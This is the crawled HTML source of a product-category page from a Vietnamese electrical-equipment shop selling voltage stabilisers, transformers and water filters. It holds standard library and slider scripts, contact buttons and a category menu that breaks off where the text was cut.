

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onapbinhduong.com/chi-tiet-san-pham/hang-san-xuat-1/may-loc-nuoc-watek-569/may-loc-nuoc-ro-576/may-loc-nuoc-watek-lux-100ro-623/
body_size: 11083
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="vi">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="Thiết bị điện Ba Hùng chuyên cung cấp các mặt hàng thiết bị điện gia dụng và công nghiệp như: MÁY TẠO NƯỚC PI BIONTECH, MÁY LỌC NƯỚC WATEK, ỔN ÁP, BIẾN ÁP, MÁY SẠC BÌNH, INVERTER, UPS, TỦ ĐIỆN PHÂN PHỐI, MÁY PHÁT ĐIỆN, TỤ BÙ, BỘ LƯU ĐIỆN CỬA CUỐN." />
<meta name="keywords" content="Thiết bị điện Ba Hùng chuyên cung cấp các mặt hàng thiết bị điện gia dụng và công nghiệp như: MÁY TẠO NƯỚC PI BIONTECH, MÁY LỌC NƯỚC WATEK, ỔN ÁP, BIẾN ÁP, MÁY SẠC BÌNH, INVERTER, UPS, TỦ ĐIỆN PHÂN PHỐI, MÁY PHÁT ĐIỆN, TỤ BÙ, BỘ LƯU ĐIỆN CỬA CUỐN."/>
<base href="https://onapbinhduong.com/vn/" />
<meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, minimum-scale=1.0">
<link rel="stylesheet" type="text/css" href="css/reset.css" media="screen"/>
<link rel="stylesheet" type="text/css" href="css/gerenal.css" media="screen"/>
<link rel="stylesheet" type="text/css" href="css/dropdownmenu.css" media="(min-width: 768px)">
<link rel="stylesheet" href="css/nivo-slider.css" type="text/css" media="screen" />
<title>Ổn áp Bình Dương | ổn áp bá hùng, ổn áp, biến áp, úp, inverter, bảo vệ tủ lạnh, dây điện, cáp điện, đèn chiếu sáng, tủ điện, thiết kế, lắp đặt điện nhà, điện công nghiệp</title>
<script type="text/javascript" src="scripts/jquery.min.js"></script>
<script type="text/javascript" src="scripts/highslide.js"></script>
<script type="text/javascript" charset="utf-8" src="scripts/dropdown.js"></script>
<!-- Add accordion-menu JS + CSS -->
<link rel="stylesheet" type="text/css" href="css/accordion-menu.css" media="screen" />
<script type="text/javascript" language="javascript" src="scripts/accordion-menu.js"></script>
<!-- Add jQuery library -->
<script type="text/javascript" src="scripts/jquery-1.8.2.min.js"></script><!-- Add jQuery fancyBox images -->			
<!--
  JS tooltip
-->
<link href="css/unitip.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="scripts/unitip.js"></script>	
<!--
  jCarousel library
-->
<script type="text/javascript" src="scripts/jquery.jcarousel.min.js"></script>
<!--
  jCarousel skin stylesheet
-->
<link rel="stylesheet" type="text/css" href="css/jsor-skin-vertical.css" />	
<!--
  connect facebook
-->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/vi_VN/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<link rel="stylesheet" type="text/css" href="css/responsive.css" media="(max-width: 767px)"/>
<script type="text/javascript" language="javascript" src="scripts/config.js"></script></head>

<body id="product">
	<div id="header">
		<div class="inner-header">		
			<div class="name">
	<!-- <embed class="banner" width="1000px" height="128px" wmode="transparent" src="swf/banner.swf"> -->
	<img class="banner" alt="banner" src="images/name.png" />
</div>

<div class="nav">
	<div class="menu-top">
		<div class="click-menu"></div>
		<ul>
			<li><a class="home" href="../trang-chu/">Trang chủ</a></li>
			<li><a class="about" href="../gioi-thieu/">Giới thiệu</a></li>
			<li><a class="product" href="../san-pham/">Sản phẩm</a></li>	
			<li><a class="services" href="../dich-vu/">Dịch vụ</a></li>
			<li><a class="news" href="../tin-tuc/">Tin tức</a></li>
			<li><a class="gallery" href="../thu-vien-hinh-anh/#hinhanh">Thư viện hình ảnh</a></li>
			<li><a class="contact" href="../lien-he/">Liên hệ</a></li>
		</ul>
	</div>
	<div id="search">
		<form action="../tim-kiem/#search"  method="post" name="search" >   
			<div class="search">
				<ul>
					<li><input class="inputbox"  name="search_key" type="text"  size="" maxlength="50" value="Tìm kiếm nhanh..." onblur="if(this.value=='') this.value='Tìm kiếm nhanh...';" onfocus="if(this.value=='Tìm kiếm nhanh...') this.value='';"></li>
					<li><input class="button" type="image" id="search" src="images/bt-search.png" /></li>
				</ul>		
			</div>
		</form> 	
	</div>	
</div>

<div class="slider">
	<script type="text/javascript" src="scripts/wow-slider/wow.js" defer></script>
<script type="text/javascript" src="scripts/wow-slider/wow-effect.js" defer></script>
<style type="text/css">
.container-slider{display:table;zoom:1;position:relative;width:100%;max-width:100%;margin:0px auto 0px;z-index:90;text-align:left;font-size:10px;text-shadow:none;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;}
* html .container-slider{width:640px }
.container-slider .ws_images ul{position:relative;width:10000%;height:100%;left:0;list-style:none;margin:0;padding:0;border-spacing:0;overflow:visible;}
.container-slider .ws_images ul li{position:relative;width:1%;height:100%;line-height:0;overflow:hidden;float:left;padding:0 0 0 0 !important;margin:0 0 0 0 !important;}
.container-slider .ws_images{position:relative;left:0;top:0;height:100%;max-width:100%;vertical-align:top;border:none;overflow:hidden;}
.container-slider .ws_images ul a{width:100%;height:100%;display:block;color:transparent;}
.container-slider img{max-width:none !important;}
.container-slider .ws_images .ws_list img,.container-slider .ws_images > div > img{width:100%;border:none 0;max-width:none;padding:0;margin:0px !important;}
.container-slider .ws_images > div > img{}
.container-slider .ws_images iframe{position:absolute;z-index:-1;}
.container-slider .ws-title > div{display:inline-block !important;}
.container-slider a{text-decoration:none;outline:none;border:none;}
.container-slider .ws_bullets{float:left;position:absolute;z-index:70; display: none;}
.container-slider .ws_bullets div{position:relative;float:left;font-size:0px;}
.container-slider .ws_bullets a{line-height:0;}
.container-slider .ws_script{display:none;}
.container-slider .ws_effect{position:static;width:100%;height:100%;}
.container-slider .ws_photoItem{border:2em solid #fff;margin-left:-2em;margin-top:-2em;}
.container-slider .ws_cube_side{background:#A6A5A9;}
.container-slider.ws_gestures{cursor:-webkit-grab;cursor:-moz-grab;cursor: move;}
.container-slider.ws_gestures.ws_grabbing{cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:move;}
.container-slider .ws_bullets a{position:relative;display:inline-block;margin:0 2px;padding:5px;width:20px; height:20px; border-radius:50%;background:rgb(62, 69, 76);-webkit-box-shadow:inset 0 0 0 1px #ffffff;box-shadow:inset 0 0 0 1px #ffffff;}
.container-slider .ws_bullets a.ws_selbull{background:#FFF;padding:6px;-webkit-box-shadow:none;box-shadow:none;}
.container-slider a.ws_next,.container-slider a.ws_prev{position:absolute;z-index:60;color:#ffffff;overflow:hidden;width:15%;height:100%;top:0;opacity:.5;}
.container-slider a.ws_next{left:85%;background-image:-webkit-linear-gradient(left, rgba(0,0,0,0.0001) 0, rgba(0,0,0,0.5) 100%);background-image:linear-gradient(to right, rgba(0,0,0,0.0001) 0, rgba(0,0,0,0.5) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);background-repeat:repeat-x;}
.container-slider a.ws_prev{left:0;background-image:-webkit-linear-gradient(left, rgba(0,0,0,0.5) 0, rgba(0,0,0,0.0001) 100%);background-image:linear-gradient(to right, rgba(0,0,0,0.5) 0, rgba(0,0,0,0.0001) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);background-repeat:repeat-x;}
.container-slider a.ws_next:after,.container-slider a.ws_prev:after{position:absolute;display:block;font-size: 1.5em; top:50%;margin-top:-20px;left:0;right:0;text-align:center;vertical-align:middle;color:#ffffff;text-shadow:0 1px 2px rgba(0,0,0,0.6);}
.container-slider a.ws_next:after{content: '>';}
.container-slider a.ws_prev:after{content: '<';}
.container-slider a.ws_next:hover,.container-slider a.ws_prev:hover{opacity:0.9;}
.container-slider .ws_playpause{position:absolute;font:3.2em "ws-ctrl-bootstrap";top:50%;left:50%;margin-top:-0.5em;margin-left:-0.3125em;color:#ffffff;opacity:0.5;text-shadow:0 1px 2px rgba(0,0,0,0.6);text-decoration:none;z-index:59;}
.container-slider .ws_playpause:hover{opacity:0.9;}
.container-slider .ws_playpause:after{display:block;text-align:center;}
.container-slider .ws_pause:after{content:'\e803';}
.container-slider .ws_play:after{content:'\e802';}
.container-slider .ws_bullets{bottom:20px;right:10%;}
.container-slider .ws_bullets div{left:-50%;}
.container-slider .ws_bulframe span{visibility:visible;opacity:1;position:absolute;width:0;height:0;border-left:7px solid transparent;border-right:7px solid transparent;border-top:7px solid #ffffff;bottom:-10px;margin-left:-7px;left:43px;}
.container-slider .ws-title{position:absolute;background:none;font:2.4em 'Helvetica Neue', Helvetica, Arial, sans-serif;color:#ffffff;text-shadow:0 1px 2px rgba(0, 0, 0, 0.6);bottom:50px;top:auto;opacity:1;text-align:center;width:100%;padding-left:20%;padding-right:20%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;z-index:50;}
.container-slider .ws-title div{margin-top:0.5em;font-size:0.542em;}
.container-slider a.ws_next,.container-slider a.ws_prev,.container-slider .ws_playpause{display:none;}
* html .container-slider a.ws_next,* html .container-slider a.ws_prev{display:block}
.container-slider:hover a.ws_next,.container-slider:hover a.ws_prev,.container-slider:hover .ws_playpause{display:block}
.container-slider .ws_images > ul{animation:wsBasic 12s infinite;-moz-animation:wsBasic 12s infinite;-webkit-animation:wsBasic 12s infinite;}
@keyframes wsBasic{0%{left:-0%} 16.67%{left:-0%} 33.33%{left:-100%} 50%{left:-100%} 66.67%{left:-200%} 83.33%{left:-200%} }
@-moz-keyframes wsBasic{0%{left:-0%} 16.67%{left:-0%} 33.33%{left:-100%} 50%{left:-100%} 66.67%{left:-200%} 83.33%{left:-200%} }
@-webkit-keyframes wsBasic{0%{left:-0%} 16.67%{left:-0%} 33.33%{left:-100%} 50%{left:-100%} 66.67%{left:-200%} 83.33%{left:-200%} }
.container-slider .ws_bullets a img{text-indent:0;display:block;bottom:15px;left:-43px;visibility:hidden;position:absolute;border:1px solid #ffffff;max-width:none;}
.container-slider .ws_bullets a:hover img{visibility:visible;}
.container-slider .ws_bulframe div div{height:48px;overflow:visible;position:relative;}
.container-slider .ws_bulframe div{left:0;overflow:hidden;position:relative;width:85px;background-color:#ffffff;}
.container-slider .ws_bullets .ws_bulframe{display:none;bottom:19px;margin-left:2px;overflow:visible;position:absolute;cursor:pointer;border:3px solid #ffffff;}
.container-slider .ws_bulframe div div{height:auto;}
@media all and (max-width:760px){.container-slider .ws_fullscreen{display:block;}}
@media all and (max-width:400px){.container-slider .ws_controls,.container-slider .ws_bullets,.container-slider .ws_thumbs{display:none}}
</style>
<div id="wowslider-container" class="container-slider">
	<div class="ws_images">
		<ul>
			
								        	<li>
					         <a href="../slider/SLIDE-01.jpg" title="sli-1">
							<img src="../slider/SLIDE-01.jpg" alt="sli-1" title="sli-1" id="wows1_1"/>
					         </a>
					  </li>
				          				 				        	<li>
					         <a href="../slider/SLIDE-02.jpg" title="sli-2">
							<img src="../slider/SLIDE-02.jpg" alt="sli-2" title="sli-2" id="wows1_2"/>
					         </a>
					  </li>
				          				 				        	<li>
					         <a href="../slider/SLIDE-03.jpg" title="sli-3">
							<img src="../slider/SLIDE-03.jpg" alt="sli-3" title="sli-3" id="wows1_3"/>
					         </a>
					  </li>
				          				 				        	<li>
					         <a href="../slider/SLIDE-04.jpg" title="sli-4">
							<img src="../slider/SLIDE-04.jpg" alt="sli-4" title="sli-4" id="wows1_4"/>
					         </a>
					  </li>
				          				 				        	<li>
					         <a href="../slider/SLIDE-05.jpg" title="sli-5">
							<img src="../slider/SLIDE-05.jpg" alt="sli-5" title="sli-5" id="wows1_5"/>
					         </a>
					  </li>
				          				 				        	<li>
					         <a href="../slider/SLIDE2.jpg" title="Công ty TNHH MTV Thiết bị điện Ba Hùng">
							<img src="../slider/SLIDE2.jpg" alt="Công ty TNHH MTV Thiết bị điện Ba Hùng" title="Công ty TNHH MTV Thiết bị điện Ba Hùng" id="wows1_6"/>
					         </a>
					  </li>
				          				 				        	<li>
					         <a href="../slider/SLIDE.jpg" title="Công ty TNHH MTV Thiết bị điện Ba Hùng">
							<img src="../slider/SLIDE.jpg" alt="Công ty TNHH MTV Thiết bị điện Ba Hùng" title="Công ty TNHH MTV Thiết bị điện Ba Hùng" id="wows1_7"/>
					         </a>
					  </li>
				          				 				        	<li>
					         <a href="../slider/SLIDE1.jpg" title="Công ty TNHH MTV Thiết bị điện Ba Hùng">
							<img src="../slider/SLIDE1.jpg" alt="Công ty TNHH MTV Thiết bị điện Ba Hùng" title="Công ty TNHH MTV Thiết bị điện Ba Hùng" id="wows1_8"/>
					         </a>
					  </li>
				          				 				        	<li>
					         <a href="../slider/SLIDE-06.jpg" title="sli-10">
							<img src="../slider/SLIDE-06.jpg" alt="sli-10" title="sli-10" id="wows1_9"/>
					         </a>
					  </li>
				          				 			
		</ul>
	</div>
	<div class="ws_bullets">
		<div>
						         <a href="../slider/SLIDE-01.jpg" title="sli-1"><span>&nbsp;</span></a>
			 			         <a href="../slider/SLIDE-02.jpg" title="sli-2"><span>&nbsp;</span></a>
			 			         <a href="../slider/SLIDE-03.jpg" title="sli-3"><span>&nbsp;</span></a>
			 			         <a href="../slider/SLIDE-04.jpg" title="sli-4"><span>&nbsp;</span></a>
			 			         <a href="../slider/SLIDE-05.jpg" title="sli-5"><span>&nbsp;</span></a>
			 			         <a href="../slider/SLIDE2.jpg" title="Công ty TNHH MTV Thiết bị điện Ba Hùng"><span>&nbsp;</span></a>
			 			         <a href="../slider/SLIDE.jpg" title="Công ty TNHH MTV Thiết bị điện Ba Hùng"><span>&nbsp;</span></a>
			 			         <a href="../slider/SLIDE1.jpg" title="Công ty TNHH MTV Thiết bị điện Ba Hùng"><span>&nbsp;</span></a>
			 			         <a href="../slider/SLIDE-06.jpg" title="sli-10"><span>&nbsp;</span></a>
			 		</div>
	</div>
</div>
<script>(function($) { $(document).ready(function(){ $("#wowslider-container").wowSlider({effect: "fade,glass_parallax", prev: "", next: "", duration: 2000, delay:2000, width: 1400, height: 1400, autoPlay: true, autoPlayVideo: false, playPause: false, stopOnHover: false, loop: false, bullets: 0, caption: false, captionEffect: "parallax", controls: true, controlsThumb: false, responsive: 2, fullScreen: false, gestures: 2, onBeforeStep: 0, images: 0 }); }); }(jQuery)); </script>
</div>

<div class="time">
	<div class="date">
		<span>ngày 19/1/2026</span>	</div>
</div>	
	<style type="text/css">	
	#backtotop {
		width: 50px; height: 50px;
		position: fixed; bottom: 10px; right: 10px;
		text-indent: -99999px;
		cursor: pointer;
		background: url(images/backtotop.png) no-repeat 0 0;
	}
</style>
<script type="text/javascript">
	$(document).ready(function() {
		$('body').append('<div id="backtotop" title="Lên đầu trang">Back to Top</div>');
		$(window).scroll(function() {
		if($(window).scrollTop() != 0) {
			$('#backtotop').fadeIn();
		} else {
			$('#backtotop').fadeOut();
		}
		});
		$('#backtotop').click(function() {
		$('html, body').animate({scrollTop:0},500);
	   });
	});
</script>
<div class="contact-fixed">

	<a href="https://www.facebook.com/lebahungbinhduong/" target="__blank" class="suntory-alo-phone suntory-alo-green" id="suntory-alo-phoneIcon">
		<div class="suntory-alo-ph-circle2" style="border-color: #0197d4;    opacity: 1;"></div>
		<div class="suntory-alo-ph-circle-fill"></div>
		<div class="suntory-alo-ph-img-circle" style="background-size: contain;"><i><img src="images/ml.png" alt="facebook"></i></div>
	</a>
	<a href="https://zalo.me/0977115945" target="__blank" class="suntory-alo-phone suntory-alo-green" id="suntory-alo-phoneIcon">
		<div class="suntory-alo-ph-circle2" style="border-color: #0197d4;    opacity: 1;"></div>
		<div class="suntory-alo-ph-circle-fill"></div>
		<div class="suntory-alo-ph-img-circle" style="background-size: contain;"><i><img src="images/zl.png" alt="Zalo"></i></div>
	</a>
	<a href="tel:0933808328" class="suntory-alo-phone suntory-alo-green" id="suntory-alo-phoneIcon">
		<div class="suntory-alo-ph-circle2" style="border-color: #f00;    opacity: 1;"></div>
		<div class="suntory-alo-ph-circle-fill"></div>
		<div class="suntory-alo-ph-img-circle" style="background-size: contain; background-color: #f00"><i><img src="images/hl.png" alt="Call"></i></div>
	</a>

</div>

<style>
.suntory-alo-phone {
    background-color: transparent;
    cursor: pointer;
    height: 80px;
    position: fixed;
    transition: visibility 0.5s ease 0s;
    width: 80px;
    z-index: 200000 !important;
    text-decoration: none !important;
right:0;
}

.suntory-alo-phone:nth-child(1) {
    bottom: 120px;
}

.suntory-alo-phone:nth-child(2) {
    bottom: 190px;
}

.suntory-alo-phone:nth-child(3) {
    bottom: 260px;
}

.suntory-alo-phone:nth-child(4) {
    bottom: 330px;
}

.suntory-alo-phone:nth-child(5) {
    bottom: 400px;
}

.suntory-alo-phone:nth-child(6) {
    bottom: 470px;
}

.suntory-alo-phone:nth-child(8) {
    bottom: 540px;
}

.suntory-alo-ph-circle,.suntory-alo-ph-circle2 {
    -webkit-animation: 1.2s ease-in-out 0s normal none infinite running suntory-alo-circle-anim;
    animation: 1.2s ease-in-out 0s normal none infinite running suntory-alo-circle-anim;
    background-color: transparent;
    border: 2px solid rgba(30, 30, 30, 0.4);
    border-radius: 100%;
    height: 60px;
    left: 15px;
    opacity: 0.1;
    position: absolute;
    top: 15px;
    transform-origin: 50% 50% 0;
    transition: all 0.5s ease 0s;
    width: 60px;
}

.suntory-alo-phone.suntory-alo-green .suntory-alo-ph-circle {
    border-color: #fe0018;
    opacity: 1;
}

.suntory-alo-ph-circle-fill {
    -webkit-animation: 2.3s ease-in-out 0s normal none infinite running suntory-alo-circle-fill-anim;
    animation: 2.3s ease-in-out 0s normal none infinite running suntory-alo-circle-fill-anim;
    border: 2px solid transparent;
    border-radius: 100%;
    height: 70px;
    left: 10px;
    position: absolute;
    top: 10px;
    transform-origin: 50% 50% 0;
    transition: all 0.5s ease 0s;
    width: 70px;
}

.suntory-alo-phone.suntory-alo-green .suntory-alo-ph-circle-fill {
    background-color: rgb(8 8 8 / 90%);
}

.suntory-alo-ph-img-circle {
    text-align: center;
    border-radius: 100%;
    height: 50px;
    left: 20px;
    opacity: 1;
    position: absolute;
    top: 20px;
    transform-origin: 50% 50% 0;
    width: 50px;
}

.suntory-alo-phone.suntory-alo-green .suntory-alo-ph-img-circle {
    background-color: #1182FC;
}

.suntory-alo-phone.suntory-alo-green .suntory-alo-ph-img-circle img {
    width: 70%;
}

.suntory-alo-phone span {
    display: block;
    background: #cb0101;
    text-align: center;
    border: 1px solid #FFF;
    font-size: 1em;
    padding: 5px;
    text-decoration: none !important;
    font-weight: bold;
    color: #fff;
    width: 125px;
    margin: 24px 0px 0px 50px;
    -webkit-border-top-right-radius: 20px;
    -webkit-border-bottom-right-radius: 20px;
    -moz-border-radius-topright: 20px;
    -moz-border-radius-bottomright: 20px;
    border-top-right-radius: 20px;
    border-bottom-right-radius: 20px;
    position: relative;
    z-index: -1;
}

.suntory-alo-ph-img-circle i {
    display: flex;
    display: -ms-flex;
    justify-content: center;
    align-items: center;
    -ms-flex-align: center;
    width: 50px;
    height: 50px;
}

.suntory-alo-phone.suntory-alo-green .suntory-alo-ph-circle2 {
    border-color: #0197d4;
    opacity: 1;
}

@-webkit-keyframes suntory-alo-circle-anim {
    0% {
        opacity: 0.1;
        transform: rotate(0deg) scale(0.5) skew(1deg);
    }

    30% {
        opacity: 0.5;
        transform: rotate(0deg) scale(0.7) skew(1deg);
    }

    100% {
        opacity: 0.6;
        transform: rotate(0deg) scale(1) skew(1deg);
    }
}

@keyframes suntory-alo-circle-anim {
    0% {
        opacity: 0.1;
        transform: rotate(0deg) scale(0.5) skew(1deg);
    }

    30% {
        opacity: 0.5;
        transform: rotate(0deg) scale(0.7) skew(1deg);
    }

    100% {
        opacity: 0.6;
        transform: rotate(0deg) scale(1) skew(1deg);
    }
}

@-webkit-keyframes suntory-alo-circle-img-anim {
    0% {
        transform: rotate(0deg) scale(1) skew(1deg);
    }

    10% {
        transform: rotate(-25deg) scale(1) skew(1deg);
    }

    20% {
        transform: rotate(25deg) scale(1) skew(1deg);
    }

    30% {
        transform: rotate(-25deg) scale(1) skew(1deg);
    }

    40% {
        transform: rotate(25deg) scale(1) skew(1deg);
    }

    50% {
        transform: rotate(0deg) scale(1) skew(1deg);
    }

    100% {
        transform: rotate(0deg) scale(1) skew(1deg);
    }
}

@keyframes suntory-alo-circle-img-anim {
    0% {
        transform: rotate(0deg) scale(1) skew(1deg);
    }

    10% {
        transform: rotate(-25deg) scale(1) skew(1deg);
    }

    20% {
        transform: rotate(25deg) scale(1) skew(1deg);
    }

    30% {
        transform: rotate(-25deg) scale(1) skew(1deg);
    }

    40% {
        transform: rotate(25deg) scale(1) skew(1deg);
    }

    50% {
        transform: rotate(0deg) scale(1) skew(1deg);
    }

    100% {
        transform: rotate(0deg) scale(1) skew(1deg);
    }
}

@-webkit-keyframes suntory-alo-circle-fill-anim {
    0% {
        opacity: 0.2;
        transform: rotate(0deg) scale(0.7) skew(1deg);
    }

    50% {
        opacity: 0.2;
        transform: rotate(0deg) scale(1) skew(1deg);
    }

    100% {
        opacity: 0.2;
        transform: rotate(0deg) scale(0.7) skew(1deg);
    }
}

@keyframes suntory-alo-circle-fill-anim {
    0% {
        opacity: 0.2;
        transform: rotate(0deg) scale(0.7) skew(1deg);
    }

    50% {
        opacity: 0.2;
        transform: rotate(0deg) scale(1) skew(1deg);
    }

    100% {
        opacity: 0.2;
        transform: rotate(0deg) scale(0.7) skew(1deg);
    }
}

</style>

		</div>
	</div>
<div id="container">
	<div id="main">
        <div class="pull-top">      
                    </div>
        <div class="pull-left">      
            <div class="row">
					
		<div class='row danhmuc-hover'>
			<div class='row1'>				
				<a href='../san-pham/hang-san-xuat-1/#main'>
					<h1>Hãng sản xuất</h1>
				</a>				
			</div>
			<div class='row2'>
				<div class='danhmuc'>	
					<ul>
		
						<li>
							<a href='../san-pham/hang-san-xuat-1/may-loc-nuoc-watek-569/#main'>
								<h2>MÁY LỌC NƯỚC WATEK</h2>
							</a>
							<ul class='menu-idsp2'>
					
									<li class='menu-idsp2'>
										<a href='../san-pham/hang-san-xuat-1/may-loc-nuoc-watek-569/loi-loc-nuoc-572/#main'>
											LÕI LỌC NƯỚC
										</a>
									</li>
								
									<li class='menu-idsp2'>
										<a href='../san-pham/hang-san-xuat-1/may-loc-nuoc-watek-569/may-loc-nuoc-nano-573/#main'>
											MÁY LỌC NƯỚC NANO
										</a>
									</li>
								
									<li class='menu-idsp2'>
										<a href='../san-pham/hang-san-xuat-1/may-loc-nuoc-watek-569/may-loc-nuoc-nong-lanh-574/#main'>
											MÁY LỌC NƯỚC NÓNG LẠNH
										</a>
									</li>
								
									<li class='menu-idsp2'>
										<a href='../san-pham/hang-san-xuat-1/may-loc-nuoc-watek-569/may-loc-nuoc-gia-dinh-575/#main'>
											MÁY LỌC NƯỚC GIA ĐÌNH
										</a>
									</li>
								
									<li class='menu-idsp2'>
										<a href='../san-pham/hang-san-xuat-1/may-loc-nuoc-watek-569/may-loc-nuoc-ro-576/#main'>
											MÁY LỌC NƯỚC RO
										</a>
									</li>
								
									<li class='menu-idsp2'>
										<a href='../san-pham/hang-san-xuat-1/may-loc-nuoc-watek-569/may-loc-nuoc-van-phong-577/#main'>
											MÁY LỌC NƯỚC VĂN PHÒNG
										</a>
									</li>
								
									<li class='menu-idsp2'>
										<a href='../san-pham/hang-san-xuat-1/may-loc-nuoc-watek-569/tb-loc-nuoc-bon-rua-578/#main'>
											TB LỌC NƯỚC BỒN RỬA
										</a>
									</li>
								
							</ul>
						</li>
					
						<li>
							<a href='../san-pham/hang-san-xuat-1/may-tao-nuoc-pi-biontech-568/#main'>
								<h2>MÁY TẠO NƯỚC PI BIONTECH</h2>
							</a>
							<ul class='menu-idsp2'>
					
									<li class='menu-idsp2'>
										<a href='../san-pham/hang-san-xuat-1/may-tao-nuoc-pi-biontech-568/loi-may-tao-nuoc-pi-570/#main'>
											LÕI MÁY TẠO NƯỚC PI
										</a>
									</li>
								
									<li class='menu-idsp2'>
										<a href='../san-pham/hang-san-xuat-1/may-tao-nuoc-pi-biontech-568/may-tao-nuoc-pi-biontech-571/#main'>
											MÁY TẠO NƯỚC PI - BIONTECH
										</a>
									</li>
								
							</ul>
						</li>
					
						<li>
							<a href='../san-pham/hang-san-xuat-1/on-ap-robot-5/#main'>
								<h2>ỔN ÁP ROBOT</h2>
							</a>
							<ul class='menu-idsp2'>
					
									<li class='menu-idsp2'>
										<a href='../san-pham/hang-san-xuat-1/on-ap-robot-5/on-ap-1-pha-6/#main'>
											Ổn áp 1 pha
										</a>
									</li>
								
									<li class='menu-idsp2'>
										<a href='../san-pham/hang-san-xuat-1/on-ap-robot-5/on-ap-3-pha-75/#main'>
											Ổn áp 3 pha
										</a>
									</li>
								
									<li class='menu-idsp2'>
										<a href='../san-pham/hang-san-xuat-1/on-ap-robot-5/bien-ap-1-pha-3-pha-86/#main'>
											Biến áp 1 pha - 3 pha
										</a>
									</li>
								
									<li class='menu-idsp2'>
										<a href='../san-pham/hang-san-xuat-1/on-ap-robot-5/kich-dien-sac-doi-dien-dc-ac-100/#main'>
											Kích điện + Sạc (Đổi điện DC - AC)
										</a>
									</li>
								
									<li class='menu-idsp2'>
										<a href='../san-pham/hang-san-xuat-1/on-ap-robot-5/may-sac-robot-tu-dong-tang-giam-101/#main'>
											Máy sạc Robot - Tự động tăng giảm
										</a>
									</li>
								
							</ul>
						</li>
					
						<li>
							<a href='../san-pham/hang-san-xuat-1/on-ap-lioa-85/#main'>
								<h2>Ổn áp LIOA</h2>
							</a>
							<ul class='menu-idsp2'>
					
									<li class='menu-idsp2'>
										<a href='../san-pham/hang-san-xuat-1/on-ap-lioa-85/on-ap-1-pha-145/#main'>
											Ổn áp 1 pha
										</a>
									</li>
								
									<li class='menu-idsp2'>
										<a href='../san-pham/hang-san-xuat-1/on-ap-lioa-85/on-ap-3-pha-146/#main'>
											Ổn áp 3 pha
										</a>
									</li>
								
									<li class='menu-idsp2'>
										<a href='../san-pham/hang-san-xuat-1/on-ap-lioa-85/bien-ap-1-pha-3-pha-147/#main'>
											Biến áp 1 pha - 3 pha
										</a>
									</li>
								
									<li class='menu-idsp2'>
										<a href='../san-pham/hang-san-xuat-1/on-ap-lioa-85/may-nap-acquy-148/#main'>
											Máy nạp acquy
										</a>
									</li>
								
									<li class='menu-idsp2'>
										<a href='../san-pham/hang-san-xuat-1/on-ap-lioa-85/o-cam-lioa-149/#main'>
											Ổ cắm Lioa
										</a>
									</li>
								
							</ul>
						</li>
					
						<li>
							<a href='../san-pham/hang-san-xuat-1/on-ap-hanshin-88/#main'>
								<h2>Ổn áp HANSHIN</h2>
							</a>
							<ul class='menu-idsp2'>
					
									<li class='menu-idsp2'>
										<a href='../san-pham/hang-san-xuat-1/on-ap-hanshin-88/on-ap-1-pha-176/#main'>
											Ổn áp 1 pha
										</a>
									</li>
								
									<li class='menu-idsp2'>
										<a href='../san-pham/hang-san-xuat-1/on-ap-hanshin-88/on-ap-3-pha-177/#main'>
											Ổn áp 3 pha
										</a>
									</li>
								
									<li class='menu-idsp2'>
										<a href='../san-pham/hang-san-xuat-1/on-ap-hanshin-88/bien-ap-1-pha-3-pha-178/#main'>
											Biến áp 1 pha, 3 pha
										</a>
									</li>
								
							</ul>
						</li>
					
						<li>
							<a href='../san-pham/hang-san-xuat-1/on-ap-sutudo-89/#main'>
								<h2>Ổn áp SUTUDO</h2>
							</a>
							<ul class='menu-idsp2'>
					
									<li class='menu-idsp2'>
										<a href='../san-pham/hang-san-xuat-1/on-ap-sutudo-89/on-ap-1-pha-191/#main'>
											Ổn áp 1 pha
										</a>
									</li>
								
									<li class='menu-idsp2'>
										<a href='../san-pham/hang-san-xuat-1/on-ap-sutudo-89/on-ap-3-pha-192/#main'>
											Ổn áp 3 pha
										</a>
									</li>
								
									<li class='menu-idsp2'>
										<a href='../san-pham/hang-san-xuat-1/on-ap-sutudo-89/bien-ap-1-pha-3-pha-193/#main'>
											Biến áp 1 pha, 3 pha
										</a>
									</li>
								
							</ul>
						</li>
					
						<li>
							<a href='../san-pham/hang-san-xuat-1/on-ap-bic-91/#main'>
								<h2>Ổn áp BIC</h2>
							</a>
							<ul class='menu-idsp2'>
					
									<li class='menu-idsp2'>
										<a href='../san-pham/hang-san-xuat-1/on-ap-bic-91/on-ap-1-pha-211/#main'>
											Ổn áp 1 pha
										</a>
									</li>
								
									<li class='menu-idsp2'>
										<a href='../san-pham/hang-san-xuat-1/on-ap-bic-91/on-ap-3-pha--212/#main'>
											Ổn áp 3 pha 
										</a>
									</li>
								
							</ul>
						</li>
					
						<li>
							<a href='../san-pham/hang-san-xuat-1/on-ap-sanly-73/#main'>
								<h2>Ổn áp SANLY</h2>
							</a>
							<ul class='menu-idsp2'>
					
									<li class='menu-idsp2'>
										<a href='../san-pham/hang-san-xuat-1/on-ap-sanly-73/on-ap-1-pha-235/#main'>
											Ổn áp 1 pha
										</a>
									</li>
								
									<li class='menu-idsp2'>
										<a href='../san-pham/hang-san-xuat-1/on-ap-sanly-73/on-ap-3-pha-236/#main'>
											Ổn áp 3 pha
										</a>
									</li>
								
									<li class='menu-idsp2'>
										<a href='../san-pham/hang-san-xuat-1/on-ap-sanly-73/doi-dien-12-vdc-len-220-vac-237/#main'>
											Đổi điện 12 VDC lên 220 VAC
										</a>
									</li>
								
